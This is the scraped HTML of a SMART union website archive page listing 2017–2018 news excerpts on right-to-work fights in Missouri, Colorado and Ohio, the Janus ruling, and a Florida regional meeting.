id="post-44569"><div class="post-inner  pt-0 thin "><div class="entry-content"><div class="flex flex-col sm:flex-row max-w-full w-full   ml-0"><div class="featured-media mt-0 flex-1"> <img width="580" height="375" src="https://www.smart-union.org/wp-content/uploads/2018/08/risch-day-3-for-web.jpg" class="attachment-large size-large wp-post-image" alt="SMART Transportation Division National Legislative Director John Risch addresses attendees Wednesday at the opening session of the final day of the Hollywood, Fla., Regional Meeting." 0="" decoding="async" srcset="https://www.smart-union.org/wp-content/uploads/2018/08/risch-day-3-for-web.jpg 600w, https://www.smart-union.org/wp-content/uploads/2018/08/risch-day-3-for-web-300x194.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" /></div><div class="sm:ml-8   sm:w-3/5"><h2 class="entry-title text-3xl  mt-8 sm:mt-0"> <a href="https://www.smart-union.org/td-hollywood-fla-regional-meeting-day-3-risch-encouraged-by-missouri-labor-victory-close-race-in-ohio/"> TD Hollywood, Fla. Regional Meeting, Day 3: Risch encouraged by Missouri labor victory, close race in Ohio </a></h2> <time class="font-light block mb-4"> August 8, 2018 </time> HOLLYWOOD, Fla. &#8212; The results of Tuesday’s elections, while not the absolute best-case scenario for labor, indicated that voters might be ready to end the one-party majority in the federal government in three months’ time, said SMART Transportation Division National Leg [...]</div></div></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/elections/" rel="tag">elections</a>, <a href="https://www.smart-union.org/tag/john-risch/" rel="tag">John Risch</a>, <a href="https://www.smart-union.org/tag/missouri/" rel="tag">Missouri</a>, <a href="https://www.smart-union.org/tag/regional-meeting/" rel="tag">regional meeting</a>, <a href="https://www.smart-union.org/tag/right-to-work/" rel="tag">right-to-work</a> </span></li></ul></div></div></article><article class="post-44557 post type-post status-publish format-standard hentry category-front-page category-news category-rtw category-transportation" id="post-44557"><div class="post-inner  pt-0 thin "><div class="entry-content"><div class="flex flex-col sm:flex-row max-w-full w-full   ml-0"><div class="sm:ml-8   w-full"><h2 class="entry-title text-3xl  mt-0"> <a href="https://www.smart-union.org/missouri-voters-overwhelmingly-reject-right-to-work/"> Missouri voters overwhelmingly reject Right to Work </a></h2> <time class="font-light block mb-4"> August 8, 2018 </time> Missouri voters voted decisively on Tuesday, August 7 when they overwhelmingly rejected a right-to-work (for less) law that would have divided work forces and limited the freedom to negotiate in private-sector workplaces. Unions gathered enough signatures to send the question [...]</div></div></div></div><div class="section-inner"></div></article><article class="post-44552 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-organizingmeetings category-rtw category-td-leadership-messages category-transportation category-washington tag-hollywood-florida tag-janus-v-afcsme tag-kevin-brodar tag-smart-td-regional-meeting" id="post-44552"><div class="post-inner  pt-0 thin "><div class="entry-content"><div class="flex flex-col sm:flex-row max-w-full w-full   ml-0"><div class="featured-media mt-0 flex-1"> <img width="580" height="348" src="https://www.smart-union.org/wp-content/uploads/2018/08/Brodar_Janus.jpg" class="attachment-large size-large wp-post-image" alt="" 0="" decoding="async" srcset="https://www.smart-union.org/wp-content/uploads/2018/08/Brodar_Janus.jpg 600w, https://www.smart-union.org/wp-content/uploads/2018/08/Brodar_Janus-300x180.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" /></div><div class="sm:ml-8   sm:w-3/5"><h2 class="entry-title text-3xl  mt-8 sm:mt-0"> <a href="https://www.smart-union.org/td-hollywood-fla-regional-meeting-day-2-general-counsel-brodar-talks-about-janus-blatant-attack-on-unions/"> TD Hollywood, Fla., Regional Meeting, Day 2: General Counsel Brodar talks about Janus&#8217; blatant attack on unions </a></h2> <time class="font-light block mb-4"> August 7, 2018 </time> https://youtu.be/VfiURJRJgWc?t=1s HOLLYWOOD, Fla. &#8212; SMART Transportation Division General Counsel Kevin Brodar minced no words Tuesday, Aug. 7, when describing the 5-4 Janus v. AFSCME decision written by United States Supreme Court Justice Samuel Alito that was released [...]</div></div></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/hollywood-florida/" rel="tag">Hollywood Florida</a>, <a href="https://www.smart-union.org/tag/janus-v-afcsme/" rel="tag">Janus v. Afcsme</a>, <a href="https://www.smart-union.org/tag/kevin-brodar/" rel="tag">Kevin Brodar</a>, <a href="https://www.smart-union.org/tag/smart-td-regional-meeting/" rel="tag">SMART TD Regional Meeting</a> </span></li></ul></div></div></article><article class="post-43182 post type-post status-publish format-standard has-post-thumbnail hentry category-front-page category-news category-rtw category-transportation tag-colorado-state-legislative-director-carl-smith tag-right-to-work-for-less" id="post-43182"><div class="post-inner  pt-0 thin "><div class="entry-content"><div class="flex flex-col sm:flex-row max-w-full w-full   ml-0"><div class="featured-media mt-0 flex-1"> <img width="486" height="521" src="https://www.smart-union.org/wp-content/uploads/2017/01/no_rtw.jpg" class="attachment-large size-large wp-post-image" alt="" 0="" decoding="async" srcset="https://www.smart-union.org/wp-content/uploads/2017/01/no_rtw.jpg 486w, https://www.smart-union.org/wp-content/uploads/2017/01/no_rtw-280x300.jpg 280w" sizes="(max-width: 486px) 100vw, 486px" /></div><div class="sm:ml-8   sm:w-3/5"><h2 class="entry-title text-3xl  mt-8 sm:mt-0"> <a href="https://www.smart-union.org/right-to-work-for-less-stopped-in-colorado/"> Right to Work for Less stopped in Colorado </a></h2> <time class="font-light block mb-4"> February 1, 2018 </time> SMART Transportation Division Colorado State Legislative Director Carl Smith reports that efforts by some state legislators to advance a Right to Work For Less bill were stopped in committee. By a 6-3 vote, members of the state House’s Colorado House State, Veterans &amp; Mil [...]</div></div></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/colorado-state-legislative-director-carl-smith/" rel="tag">Colorado State Legislative Director Carl Smith</a>, <a href="https://www.smart-union.org/tag/right-to-work-for-less/" rel="tag">right-to-work for less</a> </span></li></ul></div></div></article><article class="post-43074 post type-post status-publish format-standard has-post-thumbnail hentry category-front-page category-news category-rtw category-transportation" id="post-43074"><div class="post-inner  pt-0 thin "><div class="entry-content"><div class="flex flex-col sm:flex-row max-w-full w-full   ml-0"><div class="featured-media mt-0 flex-1"> <img width="580" height="580" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20580%20580'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" 0="" decoding="async" data-lazy-srcset="https://www.smart-union.org/wp-content/uploads/2015/09/No-RTW.jpg 600w, https://www.smart-union.org/wp-content/uploads/2015/09/No-RTW-300x300.jpg 300w, https://www.smart-union.org/wp-content/uploads/2015/09/No-RTW-150x150.jpg 150w" data-lazy-sizes="(max-width: 580px) 100vw, 580px" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2015/09/No-RTW.jpg" /><noscript><img width="580" height="580" src="https://www.smart-union.org/wp-content/uploads/2015/09/No-RTW.jpg" class="attachment-large size-large wp-post-image" alt="" 0="" decoding="async" srcset="https://www.smart-union.org/wp-content/uploads/2015/09/No-RTW.jpg 600w, https://www.smart-union.org/wp-content/uploads/2015/09/No-RTW-300x300.jpg 300w, https://www.smart-union.org/wp-content/uploads/2015/09/No-RTW-150x150.jpg 150w" sizes="(max-width: 580px) 100vw, 580px" /></noscript></div><div class="sm:ml-8   sm:w-3/5"><h2 class="entry-title text-3xl  mt-8 sm:mt-0"> <a href="https://www.smart-union.org/ohio-reps-seek-to-change-ohio-constitution-to-include-right-to-work-laws/"> Ohio reps seek to change Ohio constitution to include right-to-work laws </a></h2> <time class="font-light block mb-4"> January 24, 2018 </time> CBS affiliate WKBN reports that two Republican Ohio lawmakers want to try once again to make Ohio a right-to-work state. Representatives John Becker (Dist. 65) and Craig Reiden (Dist. 82) are proposing six different right-to-work measures for the 2020 ballot. This comes just  [...]</div></div></div></div><div class="section-inner"></div></article><article class="post-42986 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-rtw category-td-leadership-messages category-transportation tag-call-to-action tag-colorado tag-colorado-state-legislative-director-carl-smith tag-right-to-work-for-less" id="post-42986"><div class="post-inner  pt-0 thin "><div class="entry-content"><div class="flex flex-col sm:flex-row max-w-full w-full   ml-0"><div class="featured-media mt-0 flex-1"> <img width="486" height="521" src="https://www.smart-union.org/wp-content/uploads/2017/01/no_rtw.jpg" class="attachment-large size-large wp-post-image" alt="" 0="" decoding="async" srcset="https://www.smart-union.org/wp-content/uploads/2017/01/no_rtw.jpg 486w, https://www.smart-union.org/wp-content/uploads/2017/01/no_rtw-280x300.jpg 280w" sizes="(max-width: 486px) 100vw, 486px" /></div><div class="sm:ml-8   sm:w-3/5"><h2 class="entry-title text-3xl  mt-8 sm:mt-0"> <a href="https://www.smart-union.org/colorado-members-your-testimony-is-needed-to-fight-right-to-work-for-less-bill/"> COLORADO MEMBERS: Your testimony is needed to fight Right to Work For Less bill </a></h2> <time class="font-light block mb-4"> January 18, 2018 </time> SMART Transportation Division Colorado State Legislative Director Carl Smith reports that legislators in his state are again considering a Right to Work For Less bill. This is the second time in two years that politicians are attempting to undermine the right to union represe [...]</div></div></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/call-to-action/" rel="tag">call to action</a>, <a href="https://www.smart-union.org/tag/colorado/" rel="tag">colorado</a>, <a href="https://www.smart-union.org/tag/colorado-state-legislative-director-carl-smith/" rel="tag">Colorado State Legislative Director Carl Smith</a>, <a href="https://www.smart-union.org/tag/right-to-work-for-less/" rel="tag">right-to-work for less</a> </span></li></ul></div></div></article><article class="post-40922 post type-post status-publish format-standard has-post-thumbnail hentry category-amtrak category-amtrak-commuter category-amtrak-commuter-news category-aviation-news category-bus category-bus-news category-front-page category-leadership category-news category-rtw category-secretary-treasurer category-td-leadership-messages category-transportation category-yardmasters tag-labors-talk-radio tag-ralph-leichliter tag-right-to-work-is-wrong tag-right-to-work tag-stu-gardner tag-stuart-gardner tag-the-union-edge tag-two-person-crews" id="post-40922"><div class="post-inner  pt-0 thin "><div class="entry-content"><div class="flex flex-col sm:flex-row max-w-full w-full   ml-0"><div class="featured-media mt-0 flex-1"> <img width="231" height="231" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20231%20231'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" 0="" decoding="async" data-lazy-srcset="https://www.smart-union.org/wp-content/uploads/2017/05/The-Union-Edge-logo.jpg 231w, https://www.smart-union.org/wp-content/uploads/2017/05/The-Union-Edge-logo-150x150.jpg 150w" data-lazy-sizes="(max-width: 231px) 100vw, 231px" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2017/05/The-Union-Edge-logo.jpg" /><noscript><img width="231" height="231" src="https://www.smart-union.org/wp-content/uploads/2017/05/The-Union-Edge-logo.jpg" class="attachment-large size-large wp-post-image" alt="" 0="" decoding="async" srcset="https://www.smart-union.org/wp-content/uploads/2017/05/The-Union-Edge-logo.jpg 231w, https://www.smart-union.org/wp-content/uploads/2017/05/The-Union-Edge-logo-150x150.jpg 150w" sizes="(max-width: 231px) 100vw, 231px" /></noscript></div><div class="sm:ml-8   sm:w-3/5"><h2 class="entry-title text-3xl  mt-8 sm:mt-0"> <a href="https://www.smart-union.org/ohio-slb-explains-union-edge-labors-talk-radio-right-work-wrong/"> Ohio SLB explains on &#8216;The Union Edge: Labor&#8217;s Talk Radio&#8217; why Right-to-Work is Wrong </a></h2> <time class="font-light block mb-4"> May 3, 2017 </time> The SMART TD Ohio State Legislative Board&#8217;s Director Stuart Gardner and Assistant Director Ralph Leichliter went on The Union Edge: Labor&#8217;s Talk Radio to explain to listeners why Right-to-Work is Wrong not just for Ohioans, but for all working families. Click here [...]</div></div></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/labors-talk-radio/" rel="tag">Labor's Talk Radio</a>, <a href="https://www.smart-union.org/tag/ralph-leichliter/" rel="tag">Ralph Leichliter</a>, <a href="https://www.smart-union.org/tag/right-to-work-is-wrong/" rel="tag">Right to Work is wrong</a>, <a href="https://www.smart-union.org/tag/right-to-work/" rel="tag">right-to-work</a>, <a href="https://www.smart-union.org/tag/stu-gardner/" rel="tag">Stu Gardner</a>, <a href="https://www.smart-union.org/tag/stuart-gardner/" rel="tag">Stuart Gardner</a>, <a href="https://www.smart-union.org/tag/the-union-edge/" rel="tag">The Union Edge</a>, <a href="https://www.smart-union.org/tag/two-person-crews/" rel="tag">two-person crews</a> </span></li></ul></div></div></article><div class="pagination-wrapper section-inner"><hr class="mb-20 mt-0 pagination-separator is-style-wide" aria-hidden="true" /><nav class="navigation pagination" aria-label="Posts pagination"><h2 class="screen-reader-text">Posts pagination</h2><div class="nav-links"><span class="prev page-numbers placeholder" aria-hidden="true"><span aria-hidden="true">&laquo;</span> <span class="nav-prev-text screen-reader-text">Newer <span class="nav-short">Posts</span></span></span><span aria-current="page" class="page-numbers current">1</span> <a class="page-numbers" href="https://www.smart-union.org/category/rtw/page/2/">2</a> <span class="page-numbers dots">&hellip;</span> <a class="page-numbers" href="https://www.smart-union.org/category/rtw/page/6/">6</a> <a class="next page-numbers" href="https://www.smart-union.org/category/rtw/page/2/"><span class="nav-next-text screen-reader-text">Older <span class="nav-short">Posts</span></span> <span aria-hidden="true">&raquo;</span></a></div></nav></div></div><div  class="w-full md:w-1/3 md:ml-30 pb-0"></div></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-52146647"></div> <script type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 